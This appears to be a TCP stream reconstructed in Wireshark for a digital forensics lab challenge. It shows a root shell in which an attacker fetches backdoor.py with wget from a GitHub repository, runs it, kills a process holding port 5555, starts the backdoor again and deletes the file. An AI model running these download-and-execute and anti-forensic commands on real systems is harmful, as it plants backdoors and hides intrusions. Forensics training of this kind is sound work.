 Wireshark · Follow TCP Stream (tcp.stream eq 92) · challenge.pcapng
Cannot write to ...backdoor.py... (Success).
root@w:/tmp#
cd ~
cd ~
root@w:~#
wget https://raw.githubusercontent.com/vonderchild/digital-forensics-lab/main/Lab%205/files/backdoor.py
<igital-forensics-lab/main/Lab%205/files/backdoor.py
--2023-02-23 04:28:29--  https://raw.githubusercontent.com/vonderchild/digital-forensics-lab/main/Lab%205/files/backdoor.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1181 (1.2K) [text/plain]
Saving to: ...backdoor.py...
backdoor.py           0%[                    ]       0  --.-KB/s
backdoor.py         100%[===================>]   1.15K  --.-KB/s    in 0s
2023-02-23 04:28:29 (18.3 MB/s) - ...backdoor.py... saved [1181/1181]
root@w:~#
python3 backdoor.py &
python3 backdoor.py &
[1] 1190714
root@w:~# Traceback (most recent call last):
  File "/root/backdoor.py", line 54, in <module>
    main()
  File "/root/backdoor.py", line 23, in main
    s.bind((HOST, PORT))
OSError: [Errno 98] Address already in use
[1]+  Exit 1                  python3 backdoor.py
root@w:~#
netstat -tunlp | grep python
netstat -tunlp | grep python
tcp        0      0 0.0.0.0:5555            0.0.0.0:*               LISTEN      1190466/python3
root@w:~#
kill 1190466
kill 1190466
root@w:~#
python3 backdoor.py &
python3 backdoor.py &
[1] 1190745
root@w:~#
rm backdoor.py
rm backdoor.py
root@w:~#